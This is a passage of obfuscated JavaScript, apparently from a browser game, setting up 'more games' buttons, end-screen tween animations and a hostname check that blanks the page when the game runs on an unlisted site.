_0x431c44=_0x1894ea[_0x5c2ee6(0x8ee,0xb4f,0xa74,0x64a,0x95b)][_0x41dfc3(0x4f,-0x35,0x185,0xdd,-0x5d)]('|'),_0x448343=-0x43c*-0x1+0x19d9+0x11*-0x1c5;while(!![]){switch(_0x431c44[_0x448343++]){case'0':moregames_back=this[_0x273878(0x324,0x22a,0x453,0x347,0x55e)][_0x41dfc3(0x3a4,0x452,0x407,0x2bb,0x285)+'e'](-0x1252+0x2*0xa0+0x1112,0x12a4+0x74*-0x4f+-0x2*-0x894,_0x1894ea[_0x41dfc3(-0x2a1,-0x1b6,0xe5,-0x2bc,-0x132)]);continue;case'1':moregames=this[_0x5c2ee6(0x878,0xa1b,0x6f8,0x8ad,0x652)][_0x5c2ee6(0x866,0xa24,0x81a,0x976,0xaf6)+_0x5c2ee6(0x97b,0xb0f,0xc0e,0x9fb,0x88e)](-0xdb*-0x6+-0x1b90+0x17db*0x1,-0x313*0x9+-0x5*0x3ef+-0x18b9*-0x2);continue;case'2':moregames_icon[_0x2cf320(0x6ff,0x48c,0x508,0x790,0x428)+_0x5c2ee6(0x5d0,0x4c0,0x3ff,0x588,0x535)](-0x18f1+-0x107+-0xc*-0x22a);continue;case'3':moregames[_0x41dfc3(0x3b0,0x4a2,0x51d,0x300,0x2c1)]([moregames_back,moregames_icon]);continue;case'4':_0x1894ea[_0x52fe31(-0x18b,0xf3,-0xb6,-0x133,-0x4e)](moreGamesTweenEvent);continue;case'5':moregames_icon=this[_0x2cf320(0x4b2,0x64c,0x4a6,0x459,0x584)][_0x41dfc3(-0x22,0x3a0,0x317,0x333,0x285)+'e'](-0x7*0x66+0x14*-0x5b+-0x9e6*-0x1,0x58a+0x677+0x7*-0x1b7,_0x1894ea[_0x273878(0x2e4,0x17f,0x2c4,0x2e8,0x109)]);continue;}break;}}}_0x1894ea[_0x52fe31(-0x1bc,-0x242,-0x24,0x166,0x143)](commonAssets),tempContainer=this[_0x5c2ee6(0x878,0x8f9,0x67a,0xa7f,0xb1b)][_0x41dfc3(0x3c3,0xcf,0x399,0x392,0x2af)+_0x273878(0x543,0x61c,0x556,0x76f,0x394)](),tempContainer[_0x273878(0x2b0,0x31b,0x453,0x3c7,0x67c)]([save,replay,bg,mute,socialicon,setting,rarrow,larrow]);if(_0x1894ea[_0x52fe31(-0x20c,-0x14,-0x280,-0x4fd,-0x348)](displayMoreGames,-0x6*0x1b4+0x17a1*0x1+-0xd68)||_0x1894ea[_0x41dfc3(0x3ea,0x1f5,0xf6,0x4f,0x2b3)](displayMoreGames,0x35d*-0x5+0x177e+-0x6ab)){if(_0x1894ea[_0x41dfc3(0xa4,0x328,0x4bf,0x375,0x2e0)](_0x1894ea[_0x273878(0x391,0x157,0x1ae,0xad,0x434)],_0x1894ea[_0x5c2ee6(0x5d3,0x6be,0x508,0x548,0x844)]))tempContainer[_0x52fe31(0x1d1,0xcd,0x184,0x1ca,0x1bc)](moregames),moregames[_0x5c2ee6(0x54a,0x4aa,0x7b6,0x590,0x65c)+_0x2cf320(0x4cf,0x580,0x561,0x503,0x49d)](![]);else{var _0x567def=_0x1894ea[_0x5c2ee6(0x87f,0xa9d,0x9f9,0x608,0x74a)][_0x5c2ee6(0x55a,0x4fb,0x3a9,0x34e,0x51a)]('|'),_0x454234=0xcf6+-0x14*0x92+0x18e*-0x1;while(!![]){switch(_0x567def[_0x454234++]){case'0':_0x18e4c5[_0x52fe31(-0x371,-0x1de,-0x1aa,-0x40,-0x1bf)+_0x5c2ee6(0x933,0x72e,0x768,0x707,0x860)](![]);continue;case'1':_0x5d3d8d[_0x273878(-0x45,0x31a,0x125,-0x34,0xea)+_0x52fe31(0x1a,0x88,0x23f,0x451,0x433)](![]);continue;case'2':_0x302de4[_0x5c2ee6(0x54a,0x383,0x30b,0x7dc,0x433)+_0x2cf320(0x717,0x548,0x561,0x7cb,0x5b8)](![]);continue;case'3':_0x14f521[_0x5c2ee6(0x537,0x4e5,0x304,0x5f8,0x617)](_0x914257);continue;case'4':_0x5c7b06[_0x52fe31(0x9a,0x512,0x288,0x1cd,0x161)+_0x52fe31(-0x12,0x378,0xf8,0x1bc,-0xff)](_0x1894ea[_0x41dfc3(0x2b7,0x168,0x1da,0x527,0x2d7)](_0x1894ea[_0x273878(0x62a,0x3e2,0x4dd,0x3fb,0x69a)],_0x19cd7b[-0x29*0x35+0x1945+0x10bd*-0x1]));continue;case'5':_0x4e20c5[_0x52fe31(-0x2da,-0x2be,-0x1aa,-0x93,-0x1fb)+_0x5c2ee6(0x933,0x6e9,0x8e5,0xac9,0xba5)](![]);continue;case'6':_0x734aa5[_0x2cf320(0x13f,0x365,0x178,0x253,0x3df)+_0x2cf320(0x562,0x6eb,0x561,0x6cd,0x50a)](![]);continue;case'7':_0xd82e6d[_0x5c2ee6(0x542,0x4d6,0x6f6,0x375,0x52f)](_0x516a57);continue;}break;}}}_0x1894ea[_0x52fe31(0x138,-0xf,-0x24,-0xe8,0x26f)](transitionOut),function(){function _0x3dd897(_0x44c5d5,_0x5d73c0,_0x4a8988,_0x27d484,_0x2fb9cc){return _0x5c2ee6(_0x2fb9cc- -0x33,_0x5d73c0-0x1c1,_0x27d484,_0x27d484-0x1,_0x2fb9cc-0x1dd);}function _0x1e1762(_0x117375,_0x46d2c7,_0x4ef4d7,_0x25d2f8,_0x5bbc0c){return _0x273878(_0x117375-0x4f,_0x46d2c7,_0x5bbc0c- -0x2f6,_0x25d2f8-0x123,_0x5bbc0c-0x1c4);}function _0x3921fd(_0x509f6b,_0x4305c5,_0x1776a0,_0x27c6b5,_0x385897){return _0x52fe31(_0x509f6b-0xea,_0x1776a0,_0x4305c5-0x34a,_0x27c6b5-0xbe,_0x385897-0x143);}function _0x36e392(_0x5abde7,_0x44b64a,_0x1d2f33,_0x38bf3d,_0xcc0a5e){return _0x2cf320(_0x5abde7-0x1e7,_0x44b64a-0x67,_0x38bf3d-0xd,_0x44b64a,_0xcc0a5e-0x25);}function _0x21cc1e(_0x2f8c20,_0x5bfc3c,_0x1a0825,_0xe80e73,_0x539a0f){return _0x41dfc3(_0x2f8c20-0x69,_0x5bfc3c-0x13e,_0x1a0825-0x94,_0x2f8c20,_0xe80e73-0xc1);}if(_0x1894ea[_0x36e392(0x24c,0x4c1,0x200,0x40c,0x3cb)](_0x1894ea[_0x36e392(0x249,0x25a,0x4ea,0x3c1,0x49a)],_0x1894ea[_0x1e1762(-0x1d5,-0x49b,-0x6,-0x3cd,-0x20d)]))_0x1894ea[_0x36e392(0xdf,0x338,-0x57,0x1c1,0xe0)](_0x402d1b,-0x1fcd+0x1f6f+0xc*0x9)&&!_0x158ef0&&(_0x24c388=!![],_0x1af91b[_0x36e392(-0x9c,-0x90,0x37d,0x185,0x2a3)+_0x36e392(0x6c3,0x3a2,0x47c,0x56e,0x5c0)](![]),_0x1894ea[_0x1e1762(-0x1a7,-0x298,-0x3b,-0x2d4,-0xdd)](_0x3a6e12));else{let _0x116b52=document[_0x3921fd(0x4b,0x19a,0x3a5,0x34,0x29f)+_0x36e392(0x62,-0x72,0x373,0x12e,0x299)][_0x21cc1e(-0x29,-0x68,0x1ab,0x212,0x1fc)][_0x21cc1e(-0x191,-0x82,0x205,0x64,-0x242)](_0x1894ea[_0x36e392(0x2c9,-0x11a,-0x15a,0x14e,0x14f)])[-0x15*0x135+0x21*-0x79+0x28f3][_0x21cc1e(-0x28,-0xbf,-0x9d,0x64,0x105)]('/')[-0x23de+-0x4*0x371+-0x18d1*-0x2];if(_0x1894ea[_0x3921fd(0x450,0x2e7,0x2df,0x102,0x29b)](typeof _fRg_X95,_0x1894ea[_0x36e392(0x4db,0x78f,0x5ae,0x590,0x534)])||_0x1894ea[_0x3921fd(0x5fd,0x3cc,0x214,0x485,0x1dd)](_fRg_X95[_0x21cc1e(0x129,0x263,0x7a,0x6d,0x4f)+'Of'](_0x116b52),-(0x1951*-0x1+0x1247+-0x1*-0x70b))){if(_0x1894ea[_0x3921fd(0x1af,0x36c,0x4a0,0x383,0x262)](_0x1894ea[_0x36e392(0x399,-0xc,0x32,0xee,0x32f)],_0x1894ea[_0x36e392(0x33,0x2a8,0x4cf,0x2bf,0x1a3)])){let _0x194b7f=document[_0x3dd897(0x6fd,0x804,0xa46,0xae2,0x963)];_0x194b7f[_0x36e392(0x279,0x5ad,0x278,0x4c6,0x62b)+_0x36e392(0x286,-0x10f,0xe9,0xa2,0xd5)][_0x1e1762(-0x48,-0x127,0xd4,-0x51,0x1a)+_0x3921fd(0x332,0x5a5,0x57c,0x841,0x81c)+'d'](_0x194b7f);}else _0x1aecf1[_0x21cc1e(0x243,0x2f5,-0x111,0x54,0x2c2)+_0x36e392(0x728,0x471,0x46f,0x56e,0x7c7)](![]),_0x3e38c3[_0x3921fd(0x384,0x1a0,-0x18,0x2d0,0x265)+_0x3dd897(0x8ae,0xa1e,0xad2,0xaa7,0x900)](!![]);}}}();}});function endScreenStart(){var _0x5621b8={'wfWmm':function(_0x3b3b5d){return _0x3b3b5d();},'RMOuc':function(_0x25c83f,_0x2e403a){return _0x25c83f!==_0x2e403a;},'HfZwL':_0x4e223f(0x68e,0x782,0x955,0x6e0,0x54a),'OAkWL':function(_0x402c7e,_0x17074d){return _0x402c7e!=_0x17074d;},'fAmQD':_0x4e223f(0x62d,0x8b3,0x9db,0x862,0x7fe)+_0x4e223f(0x616,0x4bd,0x616,0x45a,0x3a3),'WgzTF':function(_0x1927d8,_0x1b27e3){return _0x1927d8!==_0x1b27e3;},'YDLJO':_0x34ba00(0x73e,0x52f,0x721,0x2ff,0x640),'zsAxN':_0x34ba00(0xaf9,0x977,0x87a,0x9c3,0xa20),'YAgmP':_0x34ba00(0x7ed,0x5e4,0x3ab,0x7ae,0x527),'iBvxw':_0x4e223f(0x70d,0xa86,0xa28,0x895,0x5f5),'GHCku':_0x2609d1(0x2f8,0x706,0x511,0x57e,0x77e),'JFZJP':function(_0x452171,_0x1cf714){return _0x452171===_0x1cf714;},'sgbsA':_0x2609d1(0x487,0x5d9,0x425,0x4da,0x500),'GTOkO':_0x2609d1(0x51e,0x5ef,0x410,0x38c,0x561),'NXYQF':_0x341a52(0x2c8,0x13a,0x37c,0x361,0x2f5)+_0x341a52(0xb7,0x251,0x1ad,0x0,0x73),'DrDBf':function(_0x5792d1,_0x1b9a38){return _0x5792d1+_0x1b9a38;},'vDoqG':_0x34ba00(0x527,0x48b,0x279,0x507,0x4b3)+_0x486127(0x32b,0x38a,0x25f,0x12c,0x334),'BgnKe':_0x4e223f(0x7b0,0x530,0x5e9,0x5ff,0x84b),'mAKzl':_0x34ba00(0x5c7,0x666,0x7ec,0x5a6,0x78c),'Ozkae':function(_0x51fd81,_0x53ce67){return _0x51fd81==_0x53ce67;},'lOHzJ':function(_0x279123,_0x589a3e){return _0x279123!==_0x589a3e;},'xzuAM':_0x486127(0x3de,0x443,0x315,0x5ae,0x558),'WwKyo':function(_0x275d58,_0x1f4663){return _0x275d58(_0x1f4663);},'MIOpM':_0x2609d1(0x3b3,0x3e1,0x46a,0x224,0x62c)+_0x2609d1(0x683,0x688,0x4e5,0x390,0x3c4),'ujvVn':function(_0x401d9c,_0x1cc386){return _0x401d9c!==_0x1cc386;},'OyeiQ':_0x4e223f(0x523,0x5a1,0x5f4,0x6a5,0x6bf),'PGwsf':_0x341a52(0x1be,0xff,0x7e,0x227,0x2f8),'XrLsI':function(_0xb76400,_0x263cec){return _0xb76400==_0x263cec;},'DSqPs':_0x34ba00(0x73a,0x9ac,0xba9,0x7b2,0xaaf)+_0x341a52(0x156,0x19f,0x2ee,0x39f,-0x10)+_0x341a52(0x6c,-0x1e1,0x75,-0x201,-0x5c),'Osltr':function(_0x1efabd,_0x3f801d){return _0x1efabd(_0x3f801d);},'txUuo':function(_0x1b1319,_0x9f6112,_0x261adb,_0x5bf1f8){return _0x1b1319(_0x9f6112,_0x261adb,_0x5bf1f8);},'DFxQx':_0x34ba00(0x9a0,0x7a9,0x5f5,0x666,0x591)+_0x341a52(0x26a,0xad,0x428,0x4b9,0xee)+_0x486127(0x495,0x34e,0x6bd,0x5a2,0x2a4),'eqapC':function(_0x3cefbd,_0x50d0b3){return _0x3cefbd+_0x50d0b3;},'kdEDV':function(_0xcef127,_0x10e300){return _0xcef127!==_0x10e300;},'yqxur':_0x4e223f(0x5a8,0x69c,0x2cd,0x469,0x226),'JLGPo':function(_0x1546ae,_0x59c839){return _0x1546ae!==_0x59c839;},'nyVcr':_0x486127(0xad,0x33e,0x23c,-0x4f,0x250),'UFWGK':function(_0x2fcd1c,_0x367fce){return _0x2fcd1c===_0x367fce;},'cMFfj':_0x341a52(-0xd3,-0x2e5,-0x18a,0x1cb,-0x18a),'CIEuH':function(_0x4158c9,_0x11b48a){return _0x4158c9!==_0x11b48a;},'trPOI':_0x2609d1(0x840,0x7d1,0x619,0x38d,0x57a),'EpSrL':function(_0x44c940,_0x4faa15){return _0x44c940===_0x4faa15;},'gExXV':_0x34ba00(0xa14,0x928,0x740,0x7e4,0xb22),'DaoLr':_0x2609d1(0x5a2,0x5af,0x3d3,0x4d2,0x375),'hkBvJ':function(_0x137c9f,_0x4dd0ca){return _0x137c9f!=_0x4dd0ca;},'qICcn':function(_0x5376c8){return _0x5376c8();},'MdADZ':_0x486127(0xbb,0x9b,0x1e5,0x200,0x1f),'iXEsI':function(_0x2b451f,_0x1f2fb8){return _0x2b451f==_0x1f2fb8;},'XRLhz':function(_0x5c25fb,_0x1da8eb){return _0x5c25fb==_0x1da8eb;},'bxoIv':function(_0x324e68,_0x4a76c4){return _0x324e68!==_0x4a76c4;},'tqWPB':_0x486127(0x1ba,0x117,0x2dc,0x438,-0x75),'zzuvm':function(_0x214469,_0x3fd3dc){return _0x214469*_0x3fd3dc;},'venrs':_0x34ba00(0x9bc,0x7a9,0x9b7,0x6b2,0x912)+_0x34ba00(0x9cb,0x91a,0x850,0x871,0x970),'XkDnw':_0x2609d1(0x4c1,0x469,0x618,0x48c,0x651),'swVnR':_0x34ba00(0x568,0x501,0x3b0,0x42f,0x46c),'Ulfmz':function(_0x334a45,_0x528afe){return _0x334a45!==_0x528afe;},'UkzKg':_0x4e223f(0x275,0x2a6,0x5a3,0x50f,0x2a0),'pvmoM':_0x4e223f(0x74e,0xb90,0x813,0x968,0xac9),'BadbD':_0x4e223f(0x349,0x775,0x2de,0x562,0x758)+_0x34ba00(0x477,0x641,0x7c4,0x69d,0x74a)+_0x341a52(0x295,0x99,0x1c1,0x26f,0x393),'axfUG':_0x34ba00(0x6a0,0x45f,0x1dd,0x1bb,0x4fd)+_0x34ba00(0x559,0x705,0x7e9,0x7eb,0x6b1)+_0x2609d1(0xb01,0xabb,0x8d4,0xb73,0x850),'TnpJl':_0x341a52(0x8b,-0x1e9,-0x21c,0x116,0xa5)+'er','tpvRg':function(_0x31a265,_0x596592){return _0x31a265!==_0x596592;},'GeUlz':_0x486127(0x32c,0x4b8,0x3f9,0x429,0x2c0),'TDKdI':_0x34ba00(0x9fd,0x8f9,0x877,0x7b0,0x8fe),'OCobG':_0x34ba00(0x674,0x4b1,0x4a3,0x38d,0x3b6),'HqXyQ':_0x341a52(-0x19a,-0x1f6,0x17,-0xb1,-0x6d),'oJZZU':_0x34ba00(0x98a,0x7ab,0x9ee,0x938,0x8c2)+_0x2609d1(0x2da,0x2ab,0x4ed,0x3f9,0x391)+_0x341a52(0x1b9,0x378,0x18a,-0x51,0xe0)+'|5','mAeOy':function(_0x443e1d,_0x3e5221){return _0x443e1d+_0x3e5221;},'QFWRF':function(_0x26b1a6,_0x5e7810){return _0x26b1a6===_0x5e7810;},'NZFJr':_0x34ba00(0x650,0x7c0,0x6b6,0x8bc,0x7cc),'UURwn':function(_0x3f76bd,_0x46833d){return _0x3f76bd==_0x46833d;},'oWgSu':_0x2609d1(0x63a,0x42c,0x534,0x523,0x74c),'XFKRu':function(_0x5c1c43,_0x38e4c0){return _0x5c1c43(_0x38e4c0);},'UaGrQ':function(_0x4d41ab,_0x11269c){return _0x4d41ab!==_0x11269c;},'Muuid':function(_0x1ebeb9,_0x30fcd2){return _0x1ebeb9===_0x30fcd2;},'uuiHA':_0x341a52(-0x18c,0x6,-0x398,-0x373,-0x34a),'RrkFN':_0x486127(0x59d,0x69e,0x544,0x692,0x565),'JijxC':function(_0x2edbc2,_0x57f019){return _0x2edbc2!=_0x57f019;},'BoRrk':function(_0x1d5c1a,_0x33d646,_0x275297,_0x254ec9){return _0x1d5c1a(_0x33d646,_0x275297,_0x254ec9);},'hIPRM':function(_0x168616,_0x2dd579){return _0x168616!==_0x2dd579;},'rZEBQ':_0x4e223f(0x902,0x823,0x89b,0x86c,0xa3e),'cRERz':_0x341a52(0x3a8,0x145,0x32c,0x472,0x2ba),'Qfdgq':_0x341a52(0x331,0x57e,0x48b,0x1f6,0x486),'pgrFK':function(_0x11bbed,_0x41229c){return _0x11bbed==_0x41229c;},'UGZJT':function(_0x2b9678,_0x1b4487){return _0x2b9678===_0x1b4487;},'kCzqI':_0x34ba00(0x86d,0x9a6,0xbb5,0xa98,0xc30),'pmqOI':_0x4e223f(0x5e5,0x4f2,0x841,0x5d6,0x7a9),'yXBhy':_0x4e223f(0x46f,0x434,0x52b,0x5d8,0x83c),'JcEwu':function(_0x2ef38b,_0x7a74a3){return _0x2ef38b!==_0x7a74a3;},'pvStM':_0x2609d1(0x351,0x3b9,0x449,0x5bd,0x3da),'PeoCI':function(_0x4303bd,_0x2db274){return _0x4303bd===_0x2db274;},'ORHWu':_0x4e223f(0x264,0x32b,0x394,0x463,0x66d),'nNjku':_0x2609d1(0x814,0x84c,0x8ab,0x6ed,0x8a4),'Cwvmu':function(_0x7b40d,_0x16b076){return _0x7b40d!==_0x16b076;},'PUMlD':_0x2609d1(0x3fa,0x409,0x55b,0x4fb,0x7ca),'TCXYz':_0x486127(0x11d,0x2ad,-0x11e,0x1fa,-0x159),'AeoRi':function(_0x487aa5,_0x1e5aac){return _0x487aa5==_0x1e5aac;},'MXYgv':function(_0x1f3982,_0x42b9ee){return _0x1f3982===_0x42b9ee;},'SDOMJ':_0x341a52(0x126,-0x14c,0x1e3,0x1c7,-0x96),'GpyPe':_0x34ba00(0x898,0x8a9,0x633,0x8b7,0xa6e),'xRUfC':function(_0x322c0e,_0x4466f8){return _0x322c0e(_0x4466f8);},'OEQVT':_0x2609d1(0x4dd,0x382,0x50d,0x4ef,0x310),'fudda':_0x34ba00(0x893,0x862,0x5bb,0x67b,0xad1),'ZQynK':_0x486127(0x562,0x513,0x2ba,0x4b9,0x566),'qZGQP':_0x4e223f(0x779,0x668,0x45e,0x63a,0x5d2)+_0x341a52(0x19d,0x34d,0x4b,0x43c,-0xa6)+'t','pNMLV':_0x34ba00(0x531,0x766,0x9f6,0x64d,0x9f8),'ydmhf':_0x34ba00(0x619,0x579,0x78c,0x51a,0x57b)+_0x2609d1(0x2dd,0x206,0x3a9,0x582,0x5bb)+_0x341a52(-0x66,0x8c,-0x113,0x87,0x1c0)+_0x4e223f(0x971,0x9c3,0x97d,0x97e,0x8af)+_0x486127(0x1b3,0x44b,0x228,0x375,0xbc)+_0x2609d1(0x24e,0x436,0x401,0x53e,0x439)+_0x4e223f(0x6b5,0x4ec,0x279,0x511,0x598)+'m','QvlUe':_0x2609d1(0x642,0x687,0x402,0x5ae,0x4a4),'ArvOc':_0x34ba00(0x9c7,0x76e,0x894,0xa0c,0x83a),'kvAJz':function(_0x20871c,_0x274030,_0x5d1e1e){return _0x20871c(_0x274030,_0x5d1e1e);},'OWTYo':_0x4e223f(0x6a0,0x8c1,0x834,0x77f,0x9a7)+_0x4e223f(0x81d,0x7a3,0x864,0x8d4,0xabe),'NgqDn':function(_0xc8b023,_0x108a6a){return _0xc8b023+_0x108a6a;},'wGwLF':_0x2609d1(0x3cb,0x206,0x486,0x6de,0x3a2),'UBgTm':function(_0x3df4ac,_0x18efd5){return _0x3df4ac(_0x18efd5);},'FvbJL':function(_0x59a8f6,_0xe732d0){return _0x59a8f6===_0xe732d0;},'BICVR':_0x486127(0x308,0x3a7,0x564,0x3ed,0x375),'uuOea':_0x486127(0x4dc,0x361,0x370,0x624,0x450)+_0x2609d1(0x7fd,0x65a,0x756,0x4f8,0x796),'UNZkk':function(_0x11724e,_0x21311a){return _0x11724e!==_0x21311a;},'AJpdQ':function(_0x6b1994,_0xaba7d5){return _0x6b1994!==_0xaba7d5;},'Tnipk':_0x341a52(0x384,0x629,0x4f3,0x39b,0x528),'fLZuh':_0x34ba00(0xa4d,0x7f3,0x7c9,0x770,0x64a),'WHMLe':function(_0x402edb,_0x5b0449){return _0x402edb(_0x5b0449);},'DFkXi':function(_0x5078ec,_0x412df9){return _0x5078ec==_0x412df9;},'uGtzI':function(_0x51b064,_0x1707bc){return _0x51b064===_0x1707bc;},'OuluD':_0x341a52(0x287,0x273,0xe6,0x2e8,0x3f2),'PUjJW':_0x2609d1(0x9a7,0x52a,0x71f,0x54e,0x695),'ZWXKE':function(_0x2d32d9,_0x489e34){return _0x2d32d9(_0x489e34);},'QIkhe':function(_0x43bdb4,_0x5cec02){return _0x43bdb4+_0x5cec02;},'MNpwy':_0x486127(0x133,-0x170,0x34b,-0x10c,0x315)+_0x486127(0x375,0x427,0x10d,0x5d6,0x36b)+_0x4e223f(0x669,0x763,0x5df,0x736,0x7aa)+_0x34ba00(0x7db,0x57e,0x51f,0x52b,0x75f),'DPFmy':_0x486127(0x521,0x586,0x49d,0x2c6,0x5cc)+_0x34ba00(0x6cf,0x694,0x578,0x784,0x718)+_0x2609d1(0x30c,0x506,0x40a,0x1ed,0x692)+_0x341a52(0x33c,0x1ac,0x3aa,0x3ac,0x196)+_0x34ba00(0x789,0x5b5,0x605,0x7ae,0x57a)+_0x341a52(-0x15,0x1f4,-0x4c,-0x192,-0x216)+'\x20)','SLHsA':_0x341a52(0x2a1,0x37e,0x352,0x2ac,0x4e8),'MhqnZ':_0x341a52(-0x59,0x150,0x9c,-0x15a,0x238)+_0x341a52(0x167,0xae,0x1b5,-0x16,0x2fa)+'r','yNqte':_0x2609d1(0x68d,0x63f,0x4cf,0x664,0x2af)+_0x34ba00(0x8dc,0x6ac,0x6ef,0x6f2,0x4a0),'eBOFC':_0x2609d1(0x468,0x38d,0x4cf,0x43f,0x30a)+_0x341a52(-0x9c,-0x2c0,-0x30f,0xff,0x13d)+'n','aeICf':_0x2609d1(0x4f0,0x68f,0x4cf,0x483,0x73e)+_0x34ba00(0x5d9,0x759,0x551,0x522,0x943),'mLGdf':_0x4e223f(0x4cc,0x3a2,0x4f9,0x58d,0x7e7)+_0x34ba00(0x53f,0x6d3,0x653,0x74a,0x4a9)+_0x486127(0x461,0x3d2,0x256,0x4df,0x6d5)+'te','WVAqz':_0x34ba00(0x454,0x499,0x611,0x640,0x6f3)+'er'};bg_back['on'](_0x5621b8[_0x486127(0x12e,-0xb1,0x222,-0x75,0x29b)],_0x28d44b),bg_back['on'](_0x5621b8[_0x486127(0x20e,0x307,0x13a,0x3c4,0x1ca)],_0x3c2b6f);function _0x341a52(_0x2d1fed,_0x2b269f,_0x6d7de2,_0x18e4a9,_0x4062af){return _0x26dbc6(_0x2b269f,_0x2b269f-0x15d,_0x6d7de2-0x64,_0x2d1fed- -0x5fe,_0x4062af-0xa1);}bg_back['on'](_0x5621b8[_0x34ba00(0x4ad,0x6ce,0x47d,0x928,0x5c7)],_0x24a5d2),bg_back['on'](_0x5621b8[_0x341a52(0x25a,0x14a,0x40a,0x428,0x96)],_0x4fd4be);function _0x28d44b(_0x411dde,_0x399b4b){function _0x63cd39(_0x1f8ef1,_0x5aab72,_0x4fa71c,_0x59458b,_0x4dd60e){return _0x341a52(_0x4dd60e-0x29a,_0x4fa71c,_0x4fa71c-0xc,_0x59458b-0x4a,_0x4dd60e-0x3b);}function _0x10bf95(_0x150160,_0x55880c,_0x2116da,_0x3a4518,_0x1ba69b){return _0x341a52(_0x3a4518-0x348,_0x2116da,_0x2116da-0x13d,_0x3a4518-0xcc,_0x1ba69b-0x66);}function _0x5de95d(_0xee88e2,_0x26c024,_0x2a9167,_0x37c2b4,_0x292f6e){return _0x2609d1(_0xee88e2-0x1c5,_0x292f6e,_0x2a9167- -0x186,_0x37c2b4-0x43,_0x292f6e-0x3a);}function _0x53614b(_0x35ea97,_0x518304,_0x32d2bf,_0x42d0ab,_0x7a0fc){return _0x341a52(_0x42d0ab-0x429,_0x32d2bf,_0x32d2bf-0x1ca,_0x42d0ab-0x18a,_0x7a0fc-0x14);}function _0x1f3e86(_0x4c50ec,_0x4842e3,_0x350c9c,_0x4ca11c,_0xff4374){return _0x486127(_0xff4374-0x3c,_0x4842e3-0x1f0,_0x4c50ec,_0x4ca11c-0x1e3,_0xff4374-0x100);}if(_0x5621b8[_0x5de95d(0x338,0x64c,0x469,0x2bc,0x403)](_0x5621b8[_0x1f3e86(0x38d,0x57c,0x1bf,0x552,0x375)],_0x5621b8[_0x5de95d(0x5b6,0x30b,0x4c7,0x256,0x2ed)]))_0x3d4ad1=_0x4f3e7a;else{if(_0x5621b8[_0x1f3e86(0x673,0x426,0x418,0x731,0x50e)](_0x399b4b[_0x53614b(0x3e1,0x531,0x3f2,0x2d5,0x201)],_0x5621b8[_0x63cd39(0x6b8,0x227,0x496,0x212,0x45b)])){if(_0x5621b8[_0x10bf95(0x374,0x6c7,0x65a,0x5e7,0x3ae)](_0x5621b8[_0x5de95d(0x73e,0x80f,0x577,0x470,0x638)],_0x5621b8[_0x10bf95(0x45b,0x6dc,0x808,0x570,0x725)])){var _0x58b3ef={};_0x58b3ef[_0x53614b(0x25f,0x1c9,0x197,0x407,0x51d)+'ts']=bg_back,_0x58b3ef[_0x5de95d(0x576,0x649,0x4df,0x732,0x706)]=0x1e,_0x58b3ef[_0x10bf95(0x8e3,0x602,0x3d3,0x65b,0x866)+'X']=1.1,_0x58b3ef[_0x5de95d(0x63a,0x851,0x6b5,0x901,0x76c)+'Y']=1.1,_0x58b3ef[_0x63cd39(-0x12f,0x17d,-0xff,0x28f,0x12d)]=_0x5621b8[_0x1f3e86(0x2bc,0x11e,0x2e,0x3ee,0x1cb)],_0x58b3ef[_0x10bf95(0x499,0x38a,0x22a,0x327,0xad)+_0x63cd39(0xa2,0x3d5,0xe2,0x317,0x190)]=0x1f4,_0x58b3ef[_0x5de95d(-0x31,0x220,0x21d,0x15a,0x495)]=!![],tweenA=game[_0x5de95d(0x70e,0x6af,0x46e,0x677,0x55a)][_0x10bf95(0x6b2,0x66d,0x5ab,0x414,0x292)+'s'][pageNo][_0x10bf95(-0x7d,0x10d,0x289,0x1c7,0xe2)+'s'][_0x53614b(0x661,0x8a9,0x85b,0x6a4,0x793)](_0x58b3ef);var _0x43b7b3={};_0x43b7b3[_0x1f3e86(0x20b,0x212,0x71,0x253,0x22e)+'ts']=bg_icon,_0x43b7b3[_0x1f3e86(0x26c,0xe7,0x315,0x4e8,0x38d)]=-(0x1566+-0x1*-0x1b73+-0x30bb),_0x43b7b3[_0x5de95d(0x562,0x67d,0x6b5,0x5ae,0x560)+'X']=1.1,_0x43b7b3[_0x1f3e86(0x3fe,0x42a,0x789,0x3f7,0x563)+'Y']=1.1,_0x43b7b3[_0x63cd39(0x141,-0xca,0x284,0x1a9,0x12d)]=_0x5621b8[_0x10bf95(0x45,0x4f3,0x252,0x2c3,0x3dd)],_0x43b7b3[_0x53614b(0x5fc,0x2ac,0x459,0x408,0x351)+_0x10bf95(0x3c1,0x3c,0x38c,0x23e,0x320)]=0x1f4,_0x43b7b3[_0x53614b(0x20d,0xea,0x311,0x2a4,0x440)]=!![],tweenB=game[_0x53614b(0x522,0x3fe,0x472,0x4f5,0x2d9)][_0x63cd39(0xc3,0x4f3,0x4af,0x1d4,0x366)+'s'][pageNo][_0x63cd39(-0x42,-0x9b,0x1ae,0x3,0x119)+'s'][_0x63cd39(0x2fc,0x491,0x790,0x688,0x515)](_0x43b7b3);}else BNLoYW[_0x1f3e86(0x23d,0x421,0x223,0x1b8,0x2c4)](_0x4bf140);}}}function _0x3c2b6f(_0x4fea67){function _0x322c21(_0x355a1d,_0x35c7af,_0x32a475,_0x42f201,_0x5ba484){return _0x341a52(_0x5ba484- -0xc2,_0x42f201,_0x32a475-0x181,_0x42f201-0x1dc,_0x5ba484-0x1a4);}function _0x1eb5f6(_0x2ebe64,_0x2b1206,_0x330aac,_0x3ed88f,_0x5a32a3){return _0x2609d1(_0x2ebe64-0x175,_0x3ed88f,_0x330aac- -0x141,_0x3ed88f-0x64,_0x5a32a3-0x1ed);}function _0xa3161a(_0x393818,_0x1f22e5,_0x4f8f3f,_0x53658b,_0x4be46e){return _0x4e223f(_0x393818-0x16d,_0x1f22e5-0xfc,_0x4f8f3f-0x1d7,_0x4be46e- -0x107,_0x4f8f3f);}function _0x4727be(_0x1ea94c,_0x949c21,_0x24ac05,_0x53c04e,_0x5f3e67){return _0x486127(_0x53c04e-0x435,_0x949c21-0x1b2,_0x24ac05,_0x53c04e-0x1d7,_0x5f3e67-0x75);}function _0x4ef0e6(_0x5869a8,_0x52e58e,_0x86db82,_0x184abc,_0x4f23d8){return _0x341a52(_0x52e58e- 